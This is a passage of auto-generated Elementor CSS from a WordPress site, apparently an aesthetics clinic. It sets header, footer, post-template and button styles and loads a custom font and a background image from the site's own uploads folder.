);}.elementor-11683 .elementor-element.elementor-element-02cbcfb .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-e4e22ce .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-9285ce6 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-1d04b80 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-41f29ad .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-11683 .elementor-element.elementor-element-10dd9e9 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Belleza';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sculptedcontours.com/wp-content/uploads/2023/11/Belleza-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-15293 .elementor-element.elementor-element-42625a6d{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overflow:auto;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;top:0px;--z-index:99;}.elementor-15293 .elementor-element.elementor-element-42625a6d:not(.elementor-motion-effects-element-type-background), .elementor-15293 .elementor-element.elementor-element-42625a6d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D4062;}body:not(.rtl) .elementor-15293 .elementor-element.elementor-element-42625a6d{left:0px;}body.rtl .elementor-15293 .elementor-element.elementor-element-42625a6d{right:0px;}.elementor-15293 .elementor-element.elementor-element-477b336a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-15293 .elementor-element.elementor-element-1982c130 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15293 .elementor-element.elementor-element-1982c130{text-align:left;}.elementor-15293 .elementor-element.elementor-element-1982c130 img{width:54%;}.elementor-15293 .elementor-element.elementor-element-1c68bddf{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), belleza, lato, sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15293 .elementor-element.elementor-element-22689082 .elementor-button{background-color:#FFFFFF;font-family:"Belleza", belleza, lato, sans-serif;font-size:19px;font-weight:600;text-transform:uppercase;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-15293 .elementor-element.elementor-element-22689082 .elementor-button:hover, .elementor-15293 .elementor-element.elementor-element-22689082 .elementor-button:focus{background-color:var( --e-global-color-text );color:#FFFFFF;}.elementor-15293 .elementor-element.elementor-element-22689082 .elementor-button:hover svg, .elementor-15293 .elementor-element.elementor-element-22689082 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-15293 .elementor-element.elementor-element-56d245d7 .elementor-icon-wrapper{text-align:center;}.elementor-15293 .elementor-element.elementor-element-56d245d7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15293 .elementor-element.elementor-element-56d245d7.elementor-view-framed .elementor-icon, .elementor-15293 .elementor-element.elementor-element-56d245d7.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15293 .elementor-element.elementor-element-56d245d7.elementor-view-framed .elementor-icon, .elementor-15293 .elementor-element.elementor-element-56d245d7.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15293 .elementor-element.elementor-element-56d245d7 .elementor-icon{font-size:30px;}.elementor-15293 .elementor-element.elementor-element-56d245d7 .elementor-icon svg{height:30px;}.elementor-15293 .elementor-element.elementor-element-9f6d26f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-15293 .elementor-element.elementor-element-42625a6d{--content-width:1300px;}.elementor-15293 .elementor-element.elementor-element-477b336a{--width:20%;}.elementor-15293 .elementor-element.elementor-element-1c68bddf{--width:80%;}}@media(max-width:1366px) and (min-width:768px){.elementor-15293 .elementor-element.elementor-element-477b336a{--width:30%;}.elementor-15293 .elementor-element.elementor-element-1c68bddf{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15293 .elementor-element.elementor-element-477b336a{--width:30%;}.elementor-15293 .elementor-element.elementor-element-1c68bddf{--width:70%;}}@media(max-width:1366px){.elementor-15293 .elementor-element.elementor-element-42625a6d{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-15293 .elementor-element.elementor-element-1982c130 img{width:67%;}.elementor-15293 .elementor-element.elementor-element-1c68bddf{--justify-content:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:40px;}.elementor-15293 .elementor-element.elementor-element-22689082 .elementor-button{font-size:12px;}}@media(max-width:1024px){.elementor-15293 .elementor-element.elementor-element-42625a6d{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-15293 .elementor-element.elementor-element-477b336a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:2px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-15293 .elementor-element.elementor-element-1982c130{text-align:left;}.elementor-15293 .elementor-element.elementor-element-1982c130 img{width:64%;}.elementor-15293 .elementor-element.elementor-element-1c68bddf{--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}}@media(max-width:767px){.elementor-15293 .elementor-element.elementor-element-42625a6d{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-15293 .elementor-element.elementor-element-477b336a{--width:27%;--padding-top:0%;--padding-bottom:0%;--padding-left:2%;--padding-right:0%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-15293 .elementor-element.elementor-element-1982c130{text-align:left;}.elementor-15293 .elementor-element.elementor-element-1982c130 img{width:100%;}.elementor-15293 .elementor-element.elementor-element-1c68bddf{--width:64%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;--gap:5px 0px;--row-gap:5px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}
.elementor-103 .elementor-element.elementor-element-958b6a8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-103 .elementor-element.elementor-element-958b6a8:not(.elementor-motion-effects-element-type-background), .elementor-103 .elementor-element.elementor-element-958b6a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor2 );}.elementor-103 .elementor-element.elementor-element-5cc7e33{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-103 .elementor-element.elementor-element-5cc7e33.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-103 .elementor-element.elementor-element-ef34f32 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-ef34f32.elementor-element{--order:-99999 /* order start hack */;}.elementor-103 .elementor-element.elementor-element-ef34f32{text-align:left;}.elementor-103 .elementor-element.elementor-element-ef34f32 .elementor-heading-title{font-family:"Belleza", belleza, lato, sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-84b1624 );}.elementor-103 .elementor-element.elementor-element-720b5d7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-103 .elementor-element.elementor-element-720b5d7.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-103 .elementor-element.elementor-element-8c9b8c7 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-8c9b8c7{text-align:center;}.elementor-103 .elementor-element.elementor-element-8c9b8c7 .elementor-heading-title{font-family:"Belleza", belleza, lato, sans-serif;font-size:21px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-84b1624 );}.elementor-103 .elementor-element.elementor-element-e7a84f9{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-103 .elementor-element.elementor-element-ed75177{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-103 .elementor-element.elementor-element-ed75177 .elementor-widget-container{text-align:center;}.elementor-103 .elementor-element.elementor-element-ed75177 .elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-103 .elementor-element.elementor-element-ed75177 .elementor-social-icon i{color:var( --e-global-color-84b1624 );}.elementor-103 .elementor-element.elementor-element-ed75177 .elementor-social-icon svg{fill:var( --e-global-color-84b1624 );}.elementor-103 .elementor-element.elementor-element-ed75177 .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-103 .elementor-element.elementor-element-ed75177 .elementor-social-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-103 .elementor-element.elementor-element-064f02b{--divider-border-style:solid;--divider-color:var( --e-global-color-84b1624 );--divider-border-width:1px;}.elementor-103 .elementor-element.elementor-element-064f02b > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-103 .elementor-element.elementor-element-064f02b .elementor-divider-separator{width:90px;margin:0 auto;margin-center:0;}.elementor-103 .elementor-element.elementor-element-064f02b .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-103 .elementor-element.elementor-element-1215de4{text-align:center;font-family:"Lato", belleza, lato, sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-84b1624 );}.elementor-103 .elementor-element.elementor-element-76d4f96{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-103 .elementor-element.elementor-element-fc73bd0{--divider-border-style:solid;--divider-color:var( --e-global-color-84b1624 );--divider-border-width:1px;}.elementor-103 .elementor-element.elementor-element-fc73bd0 > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-103 .elementor-element.elementor-element-fc73bd0 .elementor-divider-separator{width:90px;margin:0 auto;margin-center:0;}.elementor-103 .elementor-element.elementor-element-fc73bd0 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-103 .elementor-element.elementor-element-0e1588a{text-align:center;font-family:"Work Sans", belleza, lato, sans-serif;font-size:13px;font-weight:normal;text-transform:uppercase;line-height:28px;letter-spacing:0px;color:var( --e-global-color-84b1624 );}.elementor-103 .elementor-element.elementor-element-2482fa1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-103 .elementor-element.elementor-element-2482fa1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-103 .elementor-element.elementor-element-078cc1e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-103 .elementor-element.elementor-element-078cc1e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-103 .elementor-element.elementor-element-6bf173a{text-align:center;}.elementor-103 .elementor-element.elementor-element-6bf173a .elementor-heading-title{font-family:"Belleza", belleza, lato, sans-serif;font-size:21px;font-weight:500;text-transform:uppercase;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-354e006{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-103 .elementor-element.elementor-element-354e006.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-103 .elementor-element.elementor-element-ed75177 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-ed75177{--icon-size:18px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-103 .elementor-element.elementor-element-e7a84f9{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-103 .elementor-element.elementor-element-ed75177{--icon-size:16px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-103 .elementor-element.elementor-element-76d4f96{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-103 .elementor-element.elementor-element-5cc7e33{--width:30%;}.elementor-103 .elementor-element.elementor-element-720b5d7{--width:35%;}.elementor-103 .elementor-element.elementor-element-2482fa1{--width:35%;}.elementor-103 .elementor-element.elementor-element-078cc1e{--width:98.436%;}.elementor-103 .elementor-element.elementor-element-354e006{--width:100.574%;}}
.elementor-19736 .elementor-element.elementor-element-639ed64{--display:flex;--min-height:350px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-19736 .elementor-element.elementor-element-639ed64:not(.elementor-motion-effects-element-type-background), .elementor-19736 .elementor-element.elementor-element-639ed64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 0%, var( --e-global-color-secondary ) 100%);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-19736 .elementor-element.elementor-element-39f5d43{text-align:center;}.elementor-19736 .elementor-element.elementor-element-39f5d43 .elementor-heading-title{font-family:"Belleza", belleza, lato, sans-serif;font-size:60px;font-weight:600;color:var( --e-global-color-84b1624 );}.elementor-19736 .elementor-element.elementor-element-657ef0a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-19736 .elementor-element.elementor-element-657ef0a:not(.elementor-motion-effects-element-type-background), .elementor-19736 .elementor-element.elementor-element-657ef0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-19736 .elementor-element.elementor-element-095242e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-19736 .elementor-element.elementor-element-095242e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-19736 .elementor-element.elementor-element-095242e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-19736 .elementor-element.elementor-element-095242e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-19736 .elementor-element.elementor-element-095242e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-19736 .elementor-element.elementor-element-095242e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19736 .elementor-element.elementor-element-095242e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19736 .elementor-element.elementor-element-095242e{--e-icon-list-icon-size:6px;--icon-vertical-offset:-1px;}.elementor-19736 .elementor-element.elementor-element-095242e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-19736 .elementor-element.elementor-element-095242e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19736 .elementor-element.elementor-element-095242e .elementor-icon-list-item > a{font-size:14px;font-weight:400;line-height:16px;}.elementor-19736 .elementor-element.elementor-element-095242e .elementor-icon-list-text{color:var( --e-global-color-84b1624 );transition:color 0.3s;}.elementor-19736 .elementor-element.elementor-element-0612580{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-19736 .elementor-element.elementor-element-5363d01{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-19736 .elementor-element.elementor-element-1d76209{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19736 .elementor-element.elementor-element-a874ac5{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-19736 .elementor-element.elementor-element-a874ac5:not(.elementor-motion-effects-element-type-background), .elementor-19736 .elementor-element.elementor-element-a874ac5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-19736 .elementor-element.elementor-element-14528e2 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-19736 .elementor-element.elementor-element-14528e2{text-align:center;}.elementor-19736 .elementor-element.elementor-element-14528e2 .elementor-heading-title{font-family:"Belleza", belleza, lato, sans-serif;font-size:33px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-84b1624 );}.elementor-19736 .elementor-element.elementor-element-2de287f{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-19736 .elementor-element.elementor-element-2de287f:not(.elementor-motion-effects-element-type-background), .elementor-19736 .elementor-element.elementor-element-2de287f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-19736 .elementor-element.elementor-element-7fb3cee > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-19736 .elementor-element.elementor-element-2f70006{--display:flex;--overlay-opacity:0.7;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-19736 .elementor-element.elementor-element-2f70006:not(.elementor-motion-effects-element-type-background), .elementor-19736 .elementor-element.elementor-element-2f70006 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://sculptedcontours.com/wp-content/uploads/2023/09/Fighting-Signs-of-Aging-Exploring-Microneedling-with-PRP-Facials.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-19736 .elementor-element.elementor-element-2f70006::before, .elementor-19736 .elementor-element.elementor-element-2f70006 > .elementor-background-video-container::before, .elementor-19736 .elementor-element.elementor-element-2f70006 > .e-con-inner > .elementor-background-video-container::before, .elementor-19736 .elementor-element.elementor-element-2f70006 > .elementor-background-slideshow::before, .elementor-19736 .elementor-element.elementor-element-2f70006 > .e-con-inner > .elementor-background-slideshow::before, .elementor-19736 .elementor-element.elementor-element-2f70006 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-19736 .elementor-element.elementor-element-06eb5f5 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-19736 .elementor-element.elementor-element-06eb5f5{text-align:center;}.elementor-19736 .elementor-element.elementor-element-06eb5f5 .elementor-heading-title{font-family:"Belleza", belleza, lato, sans-serif;font-size:33px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-84b1624 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), belleza, lato, sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19736 .elementor-element.elementor-element-a6e8b66 .elementor-button{background-color:#FFFFFF;font-family:"Belleza", belleza, lato, sans-serif;font-size:19px;font-weight:600;text-transform:uppercase;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-19736 .elementor-element.elementor-element-a6e8b66 .elementor-button:hover, .elementor-19736 .elementor-element.elementor-element-a6e8b66 .elementor-button:focus{background-color:var( --e-global-color-text );color:#FFFFFF;}.elementor-19736 .elementor-element.elementor-element-a6e8b66 .elementor-button:hover svg, .elementor-19736 .elementor-element.elementor-element-a6e8b66 .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:1366px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-19736 .elementor-element.elementor-element-a6e8b66 .elementor-button{font-size:12px;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-19736 .elementor-element.elementor-element-0612580{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-19736 .elementor-element.elementor-element-14528e2 > .elementor-widget-container{padding:0px 0px 4px 0px;}.elementor-19736 .elementor-element.elementor-element-06eb5f5 > .elementor-widget-container{padding:0px 0px 4px 0px;}}@media(max-width:767px){.elementor-19736 .elementor-element.elementor-element-639ed64{--min-height:250px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-19736 .elementor-element.elementor-element-5363d01{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}}@media(min-width:768px){.elementor-19736 .elementor-element.elementor-element-5363d01{--width:66%;}.elementor-19736 .elementor-element.elementor-element-1d76209{--width:34%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19736 .elementor-element.elementor-element-5363d01{--width:100%;}.elementor-19736 .elementor-element.elementor-element-1d76209{--width:100%;}}
.elementor-15182 .elementor-element.elementor-element-68ba509{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15182 .elementor-element.elementor-element-68ba509:not(.elementor-motion-effects-element-type-background), .elementor-15182 .elementor-element.elementor-element-68ba509 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15182 .elementor-element.elementor-element-9dc46a1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15182 .elementor-element.elementor-element-9dc46a1:not(.elementor-motion-effects-element-type-background), .elementor-15182 .elementor-element.elementor-element-9dc46a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-15182 .elementor-element.elementor-element-b6b7b27{width:initial;max-width:initial;top:6%;}body:not(.rtl) .elementor-15182 